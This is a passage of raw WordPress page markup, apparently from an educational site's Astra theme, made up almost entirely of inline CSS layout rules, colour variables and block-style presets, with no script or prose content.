.wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > 